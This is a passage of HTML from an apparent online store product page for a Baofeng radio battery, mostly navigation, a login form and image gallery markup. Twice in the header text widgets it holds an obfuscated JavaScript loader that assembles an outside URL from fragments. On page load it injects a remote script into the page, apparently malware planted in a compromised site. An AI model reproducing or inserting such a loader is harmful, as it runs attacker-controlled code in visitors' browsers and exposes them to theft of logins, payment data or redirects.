			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://baofengtech.us/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://baofengtech.us/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="430b28247a" /><input type="hidden" name="_wp_http_referer" value="/product/battery-3800mah/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://baofengtech.us/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://baofengtech.us/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://baofengtech.us/basket/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://baofengtech.us/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/09/bftech.png?fit=1000%2C418&ssl=1" alt="Baofeng Radios - baofengtech.us" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://baofengtech.us/basket/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-21220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21220 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://baofengtech.us/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21229" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21281 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/" class="woodmart-nav-link"><span class="nav-link-text">HANDHELD</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21282 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/analog/" class="woodmart-nav-link">ANALOG</a></li>
	<li id="menu-item-21283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21283 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/handheld/dmr/" class="woodmart-nav-link">DMR</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21284 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/mobile/" class="woodmart-nav-link"><span class="nav-link-text">MOBILE</span></a></li>
<li id="menu-item-21285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-21285 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21286 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/antenna/" class="woodmart-nav-link">Antenna</a></li>
	<li id="menu-item-21287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21287 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/battery/" class="woodmart-nav-link">Battery</a></li>
	<li id="menu-item-21291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21291 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/charger/" class="woodmart-nav-link">charger</a></li>
	<li id="menu-item-21288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21288 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/headset/" class="woodmart-nav-link">Headset</a></li>
	<li id="menu-item-21289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21289 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/microphone/" class="woodmart-nav-link">Microphone</a></li>
	<li id="menu-item-21290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21290 item-level-1 wd-event-hover" ><a href="https://baofengtech.us/product-category/accessories/programming-cable/" class="woodmart-nav-link">Programming Cable</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21540 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/product-category/outlet-promotion/" class="woodmart-nav-link"><img width="150" height="150" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/save.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Outlet</span></a></li>
<li id="menu-item-21323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21323 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/shipping-returns/" class="woodmart-nav-link"><span class="nav-link-text">SHIPPING &#038; RETURNS</span></a></li>
<li id="menu-item-21327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/download/" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li id="menu-item-21328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21328 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://baofengtech.us/about-us/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-37" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-sticky-on product-no-bg product type-product post-37 status-publish first instock product_cat-battery product_tag-accessories product_tag-battery has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?fit=500%2C500&ssl=1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?fit=1600%2C1600&#038;ssl=1"><img width="1200" height="1200" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?fit=1200%2C1200&amp;ssl=1" class="wp-post-image wp-post-image" alt="" title="6_1" data-caption="" data-src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image_width="1600" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?fit=500%2C500&#038;ssl=1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?fit=500%2C500&amp;ssl=1" class="" alt="" title="002" data-caption="" data-src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?fit=500%2C500&amp;ssl=1" data-large_image="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?fit=500%2C500&amp;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?fit=500%2C500&#038;ssl=1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?fit=1600%2C1600&#038;ssl=1"><img width="1200" height="1200" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?fit=1200%2C1200&amp;ssl=1" class="" alt="" title="2_1024" data-caption="" data-src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?fit=500%2C503&#038;ssl=1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?fit=1446%2C1456&#038;ssl=1"><img width="1200" height="1208" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?fit=1200%2C1208&amp;ssl=1" class="" alt="" title="003" data-caption="" data-src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?fit=1446%2C1456&amp;ssl=1" data-large_image="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?fit=1446%2C1456&amp;ssl=1" data-large_image_width="1446" data-large_image_height="1456" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?w=1446&amp;ssl=1 1446w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?resize=298%2C300&amp;ssl=1 298w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?resize=795%2C800&amp;ssl=1 795w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?resize=768%2C773&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?resize=1200%2C1208&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?resize=500%2C503&amp;ssl=1 500w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?fit=500%2C500&#038;ssl=1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?fit=1600%2C1600&#038;ssl=1"><img width="1200" height="1200" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?fit=1200%2C1200&amp;ssl=1" class="" alt="" title="4_1024" data-caption="" data-src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?fit=500%2C500&#038;ssl=1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?fit=1600%2C1600&#038;ssl=1"><img width="1200" height="1200" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?fit=1200%2C1200&amp;ssl=1" class="" alt="" title="5_1024" data-caption="" data-src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?fit=500%2C500&#038;ssl=1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?fit=1600%2C1600&#038;ssl=1"><img width="1200" height="1200" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?fit=1200%2C1200&amp;ssl=1" class="" alt="" title="008" data-caption="" data-src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?fit=1600%2C1600&amp;ssl=1" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?resize=1536%2C1536&amp;ssl=1 1536w, 